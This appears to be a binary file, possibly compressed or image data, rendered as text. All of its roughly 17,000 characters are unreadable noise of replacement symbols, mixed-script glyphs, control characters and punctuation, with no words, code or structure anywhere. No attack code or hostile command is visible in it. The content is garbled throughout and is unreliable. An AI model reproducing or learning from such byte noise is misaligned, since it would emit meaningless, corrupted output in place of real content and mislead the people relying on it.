,��01��O��&�3/��+�gk�ʦz�t�f�)�eVe������I�C�$%]�)�s�)|,��#��u��A�i5�#�Zu��sr��K�\����$O��H��J��T�éu>{2�?�8��w�����jڞ���i�b�Ko<����f1��T��9�={4�'��&�������}?Q�^#�I{�\�7-}ml��
[���[�e�z�*:�5�v((Sס�|w�G�|f�׊?gOi��i��H���).�m(�������95�79Q���}�U^h��� �?k�<k��+Ė�%�%��L�v�1~#�"՝��CY	e�A}�R\�|N�ZEsE��g�"�:��Y��o-����ֲ�/~Qf��$v	5Ib���i6�*�d $�'?C^6kr~h��ʗp�Gs�/�	���>/Yk7B��$�Pt�.1��ǵ~9�I΋��s��ogl~�xw_[�:��Or�Dr� �������jI2e�cj�h$��"�࿷�d��N�ƥ6�\�P���2���IBp���%��{�����j��+�/����� `3�'�*�IH�Tt��_�`]|���d��l�	���D�2!,��Kd� {'i ��?��O�>Mէ�f�?��~ ���xO��%����:N"؍"���B� ��dY:Q���'%����x����ڴ��v�[k)��&P�e���{�q�\�*E�ଵ:�_i�����=��b�A�,���Q
.�Яj��6���Zu�3�\F<��:J���GWdp󊴌���z;�/�d�$��AS��(RP��ќ�e�?���xr�md�ZE�A�rʃ�x9�^�S��Z�s�:m6�?P��tk�i�E��;���=�]��ёڧ	u3ﮞh�Hb�i9.?��z������꭪�!@�B�3��j"ܙ5d⮋��Ʈ�M$�y�tQ��nb�6�KP���-e��	7�Y6e����d��yg�_M�Z0��t{�f��}�*�|��|�����P��X� 6��{t�\r�����7�kI�-B�		XY�P�~�#�J��+�nwM4����}SI��4���Ml�%V�q��z�^�ݲG�����D�V�e��p�3;Fv�U��$��W�Q�ot���Wl�|+����cl����ld� t`�]�Ah���)ԠC��-°�<ȃ�W3J�6ԯ���� �a|=q�o�����3�|I������0�q���_M�ӊ�z�%�U���/����k�~��^��h� ��}ITE2"�ٌ�UA`��\X�=*�YӀ�V�%*z�߇�9k�\��x�aoz�ow媟16��F@
�zW������c���^Ξ*3�m#��/����������A�]f��X���m,��=x�Xԧ*�p~�q�
�0��WoF���x_�Z��<]�|:ԥ�i��P�b���0<�8=�|�Z.�G}��q4�⎕mÐ������w�F�n�%
̻�u�SY����f�ش���\tS���@�%���m���d!�{j�i��g5!H�=-N�9��I��e��IKsH�9z�+�V�b�$�u�Cʴ�_�Ӛ%�+�t�!r:���W���LqI8�j�Y��:6�nd�?ֻ�qs;Xؒ͊6���S��j��3/�`wo�#=�\[�kC�$�5a���(�7�=L�<7�k�-��\\�]��.q�q���[CV��F51���;�>xLh�W���7�]��(�*m��Q�U��1�}6���os�1x�Rr�8O����6�T�ݕ�+��ԜF���cՉ���j�T�%�s<%)M����]��W}��;x��#%���u��v� �  �s`W=Nh���r�G��t��[]��&�q���=���D�"��d gn]���W�;�S͚P�H�j� ����7>�O��i�I0A�Y���M���o�RʦH���^��-$���~V�IV+����x� �V�6��-�]������x�I����l��5^n�ӫv6~_G��߷͉�nW��U�#�ן��:m��/m4~�� �.�t��h��k<�iVvJ.���0�")f�=+��^3��,�)Wj�us��?�7�n�.<+���7W�/#Zf�+*5�-&�\�vl� ��\5�������O�=��~(���i����[�?e�ŵ�cI�N��pNp�~����O	i���\֨��?�4/����o��X��+n.��VE�'.�9=O+�����܇B�~�s4�im}qf�I��El	S=N�K�ɴ\��lh���==�Ͻ�AX����޿]�6�q��h���l4���]_V �">^�P�^Myuj:��z#�7�iiڎ���WF�`�e���<�������^|k���w�mN�N���.U״�xgQ�q�\���d���n�dh\a�X������<V�z��dѝH�Nd��
��~�O�y����zM���Ýʹ�����I�Nk�%']�kmɖ4+�&�#��G*FzT�ۧQ�gQ]hkOm�}�CCp��\�وh��+�c�[ �29�׫����1�Z�c3�����M��m;I�S��&!�N�E��۵���-���k|Dm�"�G*����1�S_�,�W:�m��1������#2���ܠ �n<��鸸�z.�&�X�:aytk��0�<Z��nnzܭ=�\H%�LaA$�=w)��WU��!"���]��+��C�����@X���o���r�F�M5|a����N��h�Y-N�X�������Ib]��q��{�ҝ�q��� �M`��g�#� ������&�x���kᇒ�Y��v!�R	�A��ׯr�x�:]GǲGcswm	w^F�T���ڱ���wg�x��our��bHWl ^?
q�rHʤ��k��
� �%<�;�o�O��g���A]�)\��L~��K~"������|����&��~���G�:N�l��;��2 \g9 �N2��-gE���5#lP�ou��<���m>�1���	�\g�y�_/Z�&e*�}���	K/�������M�MN��?*[?30��+'<6�Oo½z�����>Z��	���ߏ_����>�l���Zj��ě�L0r���`�J�3<�}�����>aF���ߣ34�%�H���Y)k�dR�F#8����+�c�%7��/#b�#R{��9Q��r��F5ig�rH��c84tA��.��ٰ�	��u49mj��$`��P�dZZ]�Φ%�X� �� �k>��5��u�	��m��^��w3����<��$f��G��X�*��O��/�� S«͋�&}���aq�[6y	߿�z1�yP��t��=� ��b*��|ə����� ��F4{37Rƍ��V�Z}gX����L��h�IX�*U�۸�$W}��Evy�s(�\�L�������8nᶶ��$ў8����@#��������W�F*1�h�j�mɾ�����#���?JHͭĲCc��Y�6+o'q��>�ںe(Q��9�5��ʶ<�Z�ֳ��\I�⸘�jz��1� ��wE�MxS�+�٥��+-֚xGQѼ	�Zm��޿�N�X[i����I�Fc#�f8��1ڻp1T"�0�/k%'��u�i��_�"ü��Đ�c�C��bS����=+����g��܏�/�8���m?g�~�7·�������G��Ɨ���Fy�z۞�~�J2M���M��m��I�c��G¡��g�ܥ�ɼd�H�0}?:uU⇇o�4i�v�Ky�$E*R۱�#��qbd�M����t�&�ߏ�%߄�]�C�o��{�i��!�UH��X㯯���1�X���}��Jp{Y��|����/��u[�5v����K`��W�f ����W2���=�e�^����Ǝ0���4�#��Lv �=�sՃ���i����]ڵ��Kq�4R�A�#��j�JW��,�7���A�W�61Lֈ"��*�N3ߜ��ɮ[^z������~�nn
�'����������ܱZ�j�c��ʹ�w4�|о�a��}�W63��wFM��a�{��tY�ǃ�_	��h��ʣ|o1a�|���Aƅ�����1��kM��$�i|�pF�sֺ�Q�teF\�5mu�{�;�w��#�z�Y�ja]r6яq6�i����=s�WW#�r)��:��7�)AϜ�1�5��W�fy��#RHgm,C4�P�m|�x�ʑ���9)�\����9}�^}�L�'��,�gE,��p�Yr9cp��#�^\sWS׳�.��_�B��c��Ƀ���{�ϩ�+�qSj�7��� a�?w�3~Vd�\MI��tR:{�j���� 蛃�����A��4�N�|@𴎎Q��W�j�ţHn|��Exe���h2���q�;��	�=�υ~>|���V
�6���Q�n|�G�5�a���<|�i_��:�{��$��ֻf�Mmp��b����>���gNP���N5c��B�v����v��d� E�g��$g8���/r*�$ri��B�X�i<r��hX:��3�ꧫ�{�WW].Q�
t�l>�Z�h�A&�f"P(���oS�O�5���������z�<�ZY��Y�䵇ΎmǇx�q��\���#zN�r{����>�s�g�㺆�%K�iP.q�a�q����W�j�����>��˗c��׍�Moq$�@-�E�8a2`��d�I���24�{6�lVUis[S���2藖�7s�2�O�����#im�r�9��G	}U��g.�%e}о'���<;��{��{�[Aok�]�Mx����:�A*x�<םZ>҄�V�����T�5���3w�C�׾k�>�6�e�k[�k[��[ݯ�:�e�� B}1^}|�ѧ̙��ͨԪ�(����9���n����� �yr�Cܦ�����P��'��aR=�ػD�u�ܻ��J�Q�)N-X�uK�e1 g##��w�P����u���0>��>����uӒM3��2�������&�[icRy*�7oNj�pn�d��F0l���� �!�t�a�7F7&x��8�e���N����}��
�F1���T����ŗt	O�ۯ�/�+(4�i��$��;@#����9#�t��N��81x�I{5�4<s��/���v��P�Im4��\0Ke*���:�k�r�Vڞg}�Z+M�_�~:���;+qv���z�����y��F<�:�ʴ�~+�Z]�+��kO��D3-��]c�(s1u�����^mz�=\�d�9����ú���,m,��Y�7,7&B�#1]�ʢPr��6�V*;�N�����?xs�z�yp�`o�n~A:�H���1 ���R�
v}Y��1�d��o�;��<U�mu7�}s4ɴ$�4i���v��#$�8>�Pk�9��p��q���S�:��d�$|�^N���<��r娠�;cI�ê�ٟ��z(����#	��y�w=��M?ib+x� ����[` ��iTiRm�E��^��7�ցa��.;�#Y1�B����:� �|���R/��#�*�SQ��ܟ�[S��u�,x"?�H��\��'�F�f$Y	]���p} ]�=q�د�����C�҂=OX�񆿪i>,��r��ow�E�jr,p�	r�;[p'�$m�{�S��5=ᵏ������2t��)��  ���7�rE��w�#��3Fѓ�<�?ҹkS���V.__2ɾ�� ��7��5�t�.B߉��qpZ��B�su{���pמO��ڸjϐ��O x�U�4�]H�����c~� "y�:c��O�8���+V��UyN�KP�����<�5�F���-Yܩw�������0G85��X�Ft�Κ��uk�3��R�M�;H�66�@Cg�'"�Xz�$�Q�M��%�Xo&H���vq���T1	�#�g{��t@I��I���*������0�S�е7��d��b�S(��zף�=�I]'�IQ�[���S�'����ח���=�5D�p��H.4�� ��0ã~�������=��xO�q��L��6��';y�Gֺ��N�֦���F��NGAAm���4e(^%��I桻��y��<<�	
G�⥫�r���㿆`�̈[�2)߿����\�*Y��9x�0���V-G;,�;���0�ZGS��љ���
M{�U:�菕�k:t�-w"_�K��O�=6_��/<����"��b�p�D�z�FI�⾊�(M^G�Ж"�S��<k���:o����<�6�<�Osp�nÕ
��s�I�Ҹg:)�+�JU�k��h����.�i����p�62�>�r�S�zi��S����*�̰�����Zǩi;wIap��=�G��e#��\���~������j�m�(-�<28�������[����)���kg�O��K�&�M,�[ِ:E�r�� = 8�XwO<և���G��G�x���g�a��~x�u�-b�(P��� �#$n��1�%R>֞�]	�c�E�:��#�~-�����h�x���dt0I�
��I�:ث˱�q�Uz�p��������x[Ķ�,��-g
�X�����yd�u�x�Z�F��SٚP�S�}�m��x_ǒ����Y�V���%��̐"�-���3��9&��E^�,��N�)���lp_�)�x=��<Z|�<�R-�ݍ�(��V2���#���q�x8�Z2r�}6]��Z*�F�z���A�s�yS�v=oh�F�}�����������]9jrz�Y$힕��ٹ�x�W��$� (^X� �d�Z�������?k]�����Z�`šX;K l�������/���a��?C��s\�G�߳��Ը� ��3������e'��VZX�c'����f��O[[��դV�m����'_^y'���[B�I�@���J-����+K�u�6h4���;|6_�����`^�<+�Sï��w��G7�x�Hӯ� �|g�XK�\n�����A�|���`' �Ӎ�OS��Ԭ�a�Y����c�3]�77M:@xf�M8HNAw��폝��S�q^m|S���C��a#B<���#��� ~�*���vz�潬isŅ�Dq	Rg
�� ��n��|=**Mjі�j��R�3+�.��kχP�zV�ti��rCiu,_i��H|ɌR� [���l����GݺF��O�ݻ���� dh�I.�.o� $��'�&UH'�=5��þK���b*����5)��:�����-�2+�[H�N�73g��<q�Y�*q|�D9�S�)���]�>/�����g��־Ţ������I>�/� �¬�f�I�D��c�����wr����<��{r�S<�v��M���_����;�4�tA�?�y��%P��M�=<<J^g�_�U���- �5��-����Nӏ�_=x�5�V��J���}�6QI�_>�xw�ׂ<%���	܉c���d��9x� ��`T�2��ƹeԜ��+�
'���|E��Wzށ�[��ʲAg�B��#p�w��s:T�u�mv��&�1���J�U���=F3�c�cdj��J�Sj���uP8=�A\�湬U���HZ��
#,A��K�莱��x������� x�� T:����H"d]�����s�ƥ�=GZ��(�����Ni;lu� �<im��Zx���Pym��U���	]���/P�s�v<2PW8�M�`� �YJ�v���r����u<�x��R���i:͖��6��:v�b�\�"��,��$@�Mz8hR�T��ʴۅѥ�J_���3�V���YXZ,�	�.f��BYTl�0���l)���t�6�<�U�
ڽV�Y�����6�����̰_[곳<�ǅ~[��J��cW��p���=�6.����{Y aou�C ܁�iu������Y8�~�s��K���C��Dm^½�>�w<J���G�k�ƅ�������K�([��P��
��q��Yw�i4T�>�E�<K����g[�E���/�xu)�[3ڧR8�.�G���$~+��f�51�Fp�c�<��qn��9����Of�=N��;���I�zq׽J�g�I\�Q�K�Ye�q9�����iX󏈗V�dL 꼩�ϭH�L�g�V�%w[hL�wR�V�F2Y�
?��w+V�$4;���t�t?
Eyr�A=ۙ�oe���W<� }>���i:4yc�>?7Z�}H�� fχ�5�&�����R��@��c.��b2��8��l��{�C��+�{O�'ß[��h����-!
#Q� ���r�T��M�esj�GM��i�����������Z���SqmC�|����p�av��-JT���MGE�6���[ۋ?1T"-����?����Ŷ�)�ԡ	=Q��,5�Vҵ�"r��d����O�]άj����G�O�&��mC��� �P���Y[��Ӣ��OvPzc�}�aVPJ���AX����i���,�ߘSR�&�bP4L���p# �pzW���F�om	Z�_�s����c']����~�X�4�`Cw�9��dLpLE�3�N:w��:q�+WB�`�Uog܏�|�)f���@nt٤��[k����l`����rzц�Sv<٬Ur��:��j�V��4�x���R6�m�ɠ����nӳ��݌s�j*a]X�Oa��R���<�\�u���d���T�cyLIz#�5S�E9��#ھb�SV�F��}ޝH{��#I��--��n�14zeǜ�68.Tm��<�-L����6e���nq/��]7J��?�+��<rΞs�P_�j穖�!&��fXm���?l��E�=��B�Z� Z����t��g2�2�r���{c�4ε]-Y��� x�i X��_�8��{�x�f��49��}�݂�s��B����,6_*�T����ۖ��v~���O�O�c���xk�W-��KF�Tk��`��U�8�ͷ�b3��WU<=:/��N�#N͞�� 	O�<q�Y\x��X���A��5���Y~m�)U��p3��ku'��G=4��X�{���6�u��-����w��G�S�o2d�ڢ�2[SGE<W�&r~(���/��?���Z�	c����7��.YUB���� �'�h驷��
�����O�>3��e�t� �vwE����^�br�\Ph8��1�Sמ��������Z�o���0�^���O�|e[�#�Y[�q.�!a�1��� �S��U$�=�s򸞟�mb� ����Y��s�oڷIO'G#�|��9�������h����מ(����Ke���.��q �ݻzu�U��/���|�� g����	�>O�� �� ��[�N�������O��Ǽn�G�c�
�̱Q�w=|�
Ӽ�G��ehd��LycH-�N�?UO���k���5o����S�2�K���3;�#O5�V���]*�s��G�%Ω����KLib�	`�1G�@�����~!���c��961��Ks���V�O�xK�IgڂJ�WWX�� eyc���[G�RJ��=��N��![��v�U}�)s���ؚ�Iq�S�?�z�s�i���C|S��9��X�������$��3$�g�\e����d� �G�u--�C�9���o�Gi��������h����u!����1�R6��}�
ʔj5K�m��O� �z7
O5�I�i�=C�l���`�ڠd{
�Ar�h~y���d���	i:��?Z�my|D�!��~�.T9u�G|�Ѥ�SRW���������/�?�U>����[ZMi
�MV	.� 0.v�8����䒾�	+Ǖ���I��Z}[���7z����ql%a�4�% ��IX����(Ԗ�6.2��v;x�����k͙�i0aє.G@?<ֳ�<d����TW����|{�/�v�����/�Mait������`F NʣdYP�0 �c�_7��優��>������N�U���u
^j>{?�3�u;�y�t�5��.K��/�
�ɮ�2pz�NLG������?f8,4�9�����MCVH��ɖ;tBX�'��r܌�׭�U�i)vcyQ�gU�B�ZT��Ӷm�U$�N{W>o�旴[ex�BJ,�o��5����X��Y^O,� ����M8�r�����)���u�b?�^�oĐ���m�6s� �d�^����]9i�ӂ�9�ίV���nL�p�rk���=]Z��_�%Y�YI,������^�sk��{��_�fMc�ݿ�?�%��m�:~�*݆�>z6�x���
�K�{�3�������x7I�$okq*��� "�܄�L㝣�WS�I��A�^�oL��񆞚�> �kI2#�a2
�s��#���)h�=����J8��PǓ's�is%��m���衖�"è'�	�ܗ�n:2��	䬙����� �vA����"�~� ����#^t��F�᧼��}rMwN[�CJ������t��hs���#�]�1rn�%\և�iZǄ�&�z����#�,��H�
H�ס�޽D��[�p7V��	�P�f��˛�-����F��� ��=x==e��:tp~�o}��;�l�à�sLך��el��p}1��5�=�jE��[�U\$�G�kV�<�m��~&��yu���HbM��e�Hi�@�
_�q�[K�RJiٛѩG9S�n���ɝ߀�>�F�K����YI�����An�yT�X�o�Mo´w9+崛|���t�j�sjp���D����[T��E��J� r1�z[´j]����JV���J��� �������c�HŪ�"��8�FA�9����/C�2�tqNռG���v�B�\��s�L]`�۹�C�R��+1֭EG�Z��C�6|.��I��xON���J�K�i�+n��;Fc���*r�'�+��2VQ��q�M>f�g��|
�a��t��qⷵ���*fcQ�A���k��#�G�V�f�'����}q�+ᶤ���PE�Uw3c�����;��7��M�cЎ��u��x����<g�ũ�Yԯ��-.�ѥ��,q�I�� ���-��Ժ��ܸFT�e��q�3|0ּs?����=d�mu�-��.b,p�˷��9�+)�ʍz��kX��Uϊ<�h��7�����ڡ��4�	+�aYԄ��T��:u$�֬�l|U���k!��i�i���0r��A���L�6R�R�V�|,�tyc�5��r���ڔ�bBă ��c �:�Q�N�9s�&u>!��W����_�����������TAԁ���9�ުR�%��F�c+r�/�7�
�?�Z=އ��SmV��Ym�- cҜ����<�	����*�:N+s�
��C�\����5?����u-Z�K�ɥ噉��0��
�']�NR�{�B�5|��jh�ؚE��|��L�]JG^@\�'����U���-O�8oٻ�.��O�/l]R�w��$fFG|d��s��B�Q{�^՝�?T?a���B��"�=����NfM8��{��g?¿��W�N��>f}=NJ1��ׅ�I���E�����p�V������n��'�w��w�7�� ����[Y_�.إ��̶�=�=�\�q_	�*kC�������
3�\�Y�SN�7l.md���I��&I`tJ�x�A�j9�l�r���=��;�6�����-��c�V񎊾�i�6+x�;��2kh�p�?��bFG�Y�N2E$�OS��w�,��E p3��_��7��s)ji��-kd�����Ӕ���?��gB�C��O1�G*��p3���]q�>k������*�ծGu⟌����|#��H�t���̌��$��`O�y�&�t���Tix/�o�|?��,p���B$i�)l�s�w`�UP}� qن��N�\�G�/{c�$վ%�4�-5=fH����#������)�i�W>oN�(I���?o�
|Z�W���I�u{��&��Dmb�o�dg��	 !����y���7.�䘈R���6��s�O����M�6���3�^yҤ .�9܁3�f8����^�U���gS�{�O�-k�y�MK�(�.�r�nX`���� ��ۖB��Ϙ+���#\�V��rĐ�W�����
3�f�6��*�ɟ�з�����_�2�ѱ��M����P�)�� ����޾SNt+]l}6�K�G���_��ߋ����·��p4�B�OKk+5�v:�q���'�x⺜�Z�l�PT�'���=��HO�B��
n[Z�jS�${tj)E]���'|���5X�(��;��t��:E�HS�F�6�zć�:3q�Ӧ�|���<��2��ono�K�Ƒtm2�[}7L��^�lA���׍�O� ��Z+Y3�䩧&�u�|b{���hwF�c�)�,oYc%d��#���\�I���Vz���C�[/º�]ŋ:�wbrY��I=M5S�](�{���<i��독��ň� gC}"���������Ҏy� +�����Hw�.~'M�{K��>
:v��Z��O&h l�*�yl.2�9ⳝZ��/�4�(5�v���0K�)����:�b�~�Y�p����}�>$�f@��g��X�rz��-Dp�� ��3Q�����ޥ<e�"X�v�31(�.�p��A^�/��<$�f�[�� >%�Zj�"��τ/��I��m�S�yS"n��)��U�/u�<5)�J&�ß|P�oWC��lt��D��iy�b�e
��?0��2uӌ�a��Zi��s�>��?|O��ӮP��`YF��\�T���F���jo�T�g�R��(�w�x3Z�o����J��_��}��p�r�����d�и@@��^�9Ƣv��N�i�OC�G�x�LMc��[X�?f�E҄Q���0�X��'��QQ*N��D�xS���kL��|W�}�����2CtV����G8f[��@�P�9|&S�8Ǜs������o�O�*��<jڄ��Gʮ��b0v���⺡J��=L���ұ�|,��,>%�1x'ଲ�>ժj�؁	:��s���W�r��]\"R��=�M����$Z�Ťd).-�?�gh���d�Dƅ���1���i���W?�\ՠ����A�Bx�ؐ67q�+̖"��*iٳ҆j�;G��x���vr�j�|c]�Y\��A�c���F'N�)In���f�����
�B�]:��d$��M�'N�zH��+�W�N<�c��f����)��KK�Y�������,��pw x�g�K���B����"�:�i�=��Xd�Y�β��	H�8�5��F��"TTv9ٿko�?��ǣM�UM֑y�m����J�����N��D�|U�?���φDB�P��Mw ������ɭ๡̌�J4g���?�wņ�u�vrj�ֿn�T������E
W��W m�d�.+�SpG~*�I;$|�o�[eO�QB�}3^��g�{4��C]���"�2S�������4�{/|{�|B��ooq}�ɀa������,��
�3طm�~�)��M�ƿ�쒼^u���J�k7JyPs����v�t���OSSۡJ:)5��e�t�h�o���h6wkoom�[$�,x
��U����#=i���s�S���_�w��3x���ZҚ��t�a�^\ɕ���e��o�H����>��t�CZ��>
�I�5��r^�^��4�kj�ڟ�2����O2?�WR��@�����$�;'d� ���<�q񗁴�}��G� ���l�2�I�Z�h��M8�iG6�Ct��PٲV&iJ���N��RR��f�ܓypH$c�����'�멩�Op�W�>Ԗ��I/2�	v�L`���5�]H�3�T�2>���?k� ��V��9|'��V�E�ռ/�h���$wg�4}�H �zR�9���
N��>����^���[x����mK�%5!|�*��y�~� ��<ׯ=I+(�;:ЋrR-�	5�+5�����ӕG��.�nm���A�Xcҽ>]V8��T��/�_td�R�<|��wW���16b(ټ��w1���X�I9��ZU�y��Ϋ�?�_<i⦉�]J{h�d�	u��D�>fG`9��te5���b�U�f��B[i[��.���)\4�&@;���;���5c�����s����-4�O�Y�W+�d�d���_7����e*�"I�xw�]+]�6��kV2[N҂a _c����0y�i��u�����7<a�QhbImI��s�s�+�g8Z�ױ�W$��W�����+]me��|Ű������ʖ".̚3��h�=SSOi�i�Y�b)�,H�(�${�I����x��������S��?jϏV~���A�[۬��� ǝ�9v��ؐ�;��5UU�Q��������M��t� �vE��[$��+[wu�@ڥ�@�6:���	T|�*RQw�0~�N�M'�?|I�\����)k�:�X>΂�YW�c����ܭ�b�l>��s���TۄY�i�.�Z#�Z�ӵv �� Z��ƅ��+uj�ݕ�o�+�H��3\�+a���6��멗w�i�9�#n9;��X�fuCQ�k��(�S�,|p6�W<���3�*�D���L�LrČ?���\��B{�u��9�[Ğ��a�'��=>�ɷو��Xz�X�kug��o⿃��Y�XX-Γs{��C^2�.�#�c�g�"�1�)$\ҡM�*r�GE�� ��U��uZ}�� R����58�;@N.�� -��&�`ֈ�t�O�~$�K�d^Ҵ��X�&��6g�ѕ@�L����q\�Yܝ%�*��େ��H��=�F��=�q�D�A�H�aT���Ƣ��>^����i��c��ψ���Fs5�k2���(O���nj��xekT�]����~4x>_�F���6-mH�-�aG 3�k��a[��%L$�&�J� ������q�]Aq,��q��s���u�#ҽ
X�S�W��W=,�x���/��gċ�gź���F��O$7V���rKfYd�ns���T{O{GsF�m�s��S�h�>����e �)�$j= ��S
��p֧QF���{M�ά����$L��Lr��N����ѧ7��8*T������� ��a�[Ű�X�u��<K�^E�m��'��\dt�j�kTU��j�K:�J>��L���C��×���g�/"Y`�
d#�uV��<󊦣F��՚*~֢���|B�ѭ��G���w�P�ʠ�r�ʾSԪ{��Ѓ�4�{¿�V���7����h����ï�E�������>����Y=N����w����K��jw^4��4�-X���0sr�Iې~F���\t���浒�m#�O�[k^ ��<�o�Q�&�ir��,�I�#��i&��Z�5�����E�O�g��Q5���"r�c|M�cu@{��?[�N��S�Q����3SB	$�L��+�gs����$�>��)��q����6����c g�c��\�g��FOS�Z\+��)#
GQ��q��$���t����x'�~�Ǿ+��Ӑc̚��F[fyϻp=�ɯ_�hn��=^���>������>���������A#��ӊ��j�3�<�v>����k�#��óm��[bCL���c�i�W�;�\���"� ğ麋XDRF��E������]��c���B��9X���~�ރ��;t���A�I4�/���	�:�J�ɳji7�����F��p1��ұ�mJ)l\K
�ÑȨ�@݊����A�Cd�R�)b�%ٓ�:�}k'R�q�-�ˌa8=u1�S�K$�Fu���vۅ�	��u��4є/ɩ�|� u�ZO�j�LF��*xn��$l�eoU#�_��.��-M�-L�����1���!��h>3��6��ޅe-���i)�A"�x��)#��W��˨`�7sʯ�W�E�g�~	��IH%s�_����S�a)�hyK	������]^��(�)�呔��p+:��R|�C��T����_x�ŷ����;da�[ W�)�3�9}�M��_ ���T��P�03���� J��fqK������M)-N��ߴ�/�����iv�k���pz�~��+<��E�Ό��1��Yyu<�_��5�o����/»|��v���b+שy��p�p�)�S��k]��ks�ܪXgǧ�pV�+�4��uk:�I��X������������J��oDj��՞)�/|�g������% �:�*�O�u�v���C�Z��>��<ɾ���F���"��k��[jvR#��82I ;c�'��]b#|�tg�V��O�:����6վx2[���� �zҝoP�F!�H݄3`���-�s�OJ�:�����+KN���C��^��� ���6VV�K��
Y���5�8l6	3�1�V*��<�^״�C�V���7����T��f'�[2 *ܝ�d$��j��fT`�lz8\���ܝ�?���k����L�{k{�[&hv�&���[c�3޼
����{t���P��vk�c3�g� WJ��<bQm5��z���J����'[�X��ÚL`���	��GNK]NI�-���� MӴ/�G<'��ީ��1�U���J\8�Y�+viT���a��Z�*�Wrn����֥�{=3৆a����ۣ�[i��|����1��0� ��-,a��?y��~xc[e��|9a�\_��Z���l�'�Iͼ����]���XZV[�Y�,���̾�S������w�ZX%�͵��4�W%�"��Cm~W*���W���/c��aRQks֟��m���v��jB�T���J�:����U�3��,�m�9��#�^enh�t:�i|&=�3�]G�G����Qn�����\�4m7I���xC
��l�I��ʀ��[ER����z2����]sðx�I����-~��� Vc�w�G �Ҷ�s!'$��,�<%�x��V�V��Y/��FƁkuhEȍ�.��s0$F@!B���T{_z�"~��?��~�k�
���~��s�aH��~���+�Pq9+G�TM0|\�������������8dc$}y����L4*�DZg���GD��X�KO%��X�d��y�������elS�O�V�l͜Z$�s��~�UX��P3�l�|])5w�����q������B���=f-9/-f��b݀eVS���(�|�y��Q�R���z2���C�_�p(�}j�̞v�#�9�5��)M�܎1v=�I�i�i�����
��VR�O���)^Ƭ���lV�p)^���^��4]�,���E��!��\�&��H�qe$nF>\g�2g:���HӊF.�U#cp�)��qԩvoN���2������YE��a��� Z��rvGG�tG����ً[u���폙�v�� 
����m�Vkh�Z����T�%��8�<����ߌ� w8�r�Y9@J)���u��i��I"q#1���I6�A��
�(|(�E��+MKĚ�� �E�Y�sd0BC�7 =%}�'��cZ~����vu� �09�0ָ�]��{�
g�t���9t���^��`O~حV�F514V����3BY�6#��ƺi�������;�g��/ӵ���]�@�$�
�3�l�]�˦���c+;#ꃡkQ:���I2ƪy��zJ������6�.��ѕ�?ì��j� J������W[ �-�g���a}�� �(�iy98=s^T�ڮG�e9F�n�.�[H�F3�$�����i\^�ɛ����ED`?�9�?Z�B��z8:u17f=����K;�Sf����l�>��M&�M�-�v2NJ>olV2�-��̭vX��?��_�,2b+X��,Ƕ��=�u��>��3�^c{�Y�s��>���|O�
��ַ �m�1wr3�7彾E8�Zu0�(+-̖5�jϛ�[�U�̷Q��b������[��T�A`�rT��UpI��a���2���� g~�_m/����|=~dIoo�E�%h�KnQ�>RO�'	a�����ԏ�}��<~�~�#��>|�m�� e�\�ٲķ2���9
d�!y��u���������Us�>	�]��R��Q���F�������a[va�cV�C�G! lteڠ��(F�����ң���t��W�R��x�q3e�R���Iv�g;P8�qt^�Ǧ���9R�����6�ͯ�����v������k�_,�ѕ��`�ʇ�����O�G�Э��nh��V�I��K���DV�Y�ՉI<��sΛ�֫F(�i��	�둊ҝ+�Ny�o�5b�����Fr?���B��G�4��e_hZ�wTm������U��N�O�g�x��?����>��oZL�:�����o�4��E�~�.�������^�ܨ�v���]��џ��$�v��-����o���;˱J��w|���f�x��I��zRf��#�'Ӵ�ۘ4���ʒ�3%�o$��m�ZS��j���_{��u����6��<m�����|�25�����H��u��"���lV
�Is%�=�%��
y����r���-�<�Q��ڍ��5k} c�q� ��#J����.*�6�g���g�cb;}�k�xIP�Ow��C�>+�=������Qڼ�[}7W�ͦI RK�V^H��88#��q[��i;X���d�]�x�/�V��iqik)����H�÷+n\F����W�B��78�Si��k��=����<Ccx%��]uK�)��2�|/���br�6Ȯ�v�3�W<T��B��~6������0Y���eW;ww�lⱍYRwF����GE��:��ȤAɆ'}9��UT��*�\]�6���!��+5��-�<�x>G��#��d�8�,�3���g�Z��{눮��-nH.��G�zW�^�b���_��K����tZbY�<�d�.�#)�/��vָ%ZMr��p�h�y�OP�<-g�Ų+TE_��+����/RF�,	��C��4t݈n-I�����TI����f�Xb��v�؟Z�n̾�&�����623�sXT�Z�n�3y��������ԗ�	�h��"A;��� z�G�R�S��Ҝl��e�� �&�-��CC��+n�
�O~T��Q�ds����>��R�4�+D�G��1�IU��+���HV v�X|EX�u�5�o�d�������ӡ�E��g8��ؕ�	ɏ�v���'��긔��`�T����~�>��'��ۻ�M�4LѶ�1��q>Y�	��ɨx,Sն�	��>�Zx9��+8���*p����XWy����.H�vV3(C�t���C�{ӧJ����fU*T���X��Cı+	n��C���:����e��2�A����N5�P]IƓx� �1��u^��N;���/V�nq���F=��4+�hO�����"�.�k�tW�T��3����n-����K�Fo��^1�`�SRVZB���x�E��m&}v�oⅥk1r�v1��9Ǿ+4�5k�Úi;����A ��ݵU7�O�k*�׳i����7��x�%��	�3����_5=&Ͽ¨ҡ�O�H4��<I��v�6��T�K��=�;���'��VW�����f>��"�]�n_F���B:���U��Un����q^�-���U�V/%�׍��	�yy�B�S�B;Y�;1�r!��*�JPv[y=Lc��L��C�'�;����|K�8��$��_�/kҼ�Z� �J[?1 �:�+�q5�+ɶ},��I�F�:� �{��?������o���q��$����EA�mc�s�ך�>��˩P�w�����i�h�i�U�KpZ�+x�p�VWW��V;-+�=�>F�������(�l�y˼�*��!�c����m�����%����'�����x.�_k�� ��_�[?�ST�_���˅�P�_v1�eڄJ����Ɗj��P�
��/���ׁ~3j�9�w���!�c�X���:}��L�k�Q�ãpk�+�eͬ�r��J-juֱ�]N�ܪ�����7,�����'-��׎U�Zj(��(F�Ť)��`�WM8��9�ME3R�I�a�����^��F�M\��4�M�KK{U�
遟νL=�TpU�9���5�6�1�5r���z� ���4'̛��O�>Ң���ލgq�M�]ŭ�Oh���guk�{�n9'5�:�%���J��i���zO�ma4��[mS�}���c�.y�1�8�)�^7(�6�)Ֆ�e먶q?�A���[��s�������h�ū �z��o��&�29�*Ц�dw��gț�O�5���1�'D����[X���I�k��	.r�Yv(������Gc�͵fwpjs$�M�c�QNn2%MMlh�~$Y������as�-�
�8�Z-K�I�j�}�p�<���zu%��A�=N���wG��\����wNe���_���5��L3�Z����^
��-�����i�5���C��Pj�̊�P��lwvB{���J��6�5�=
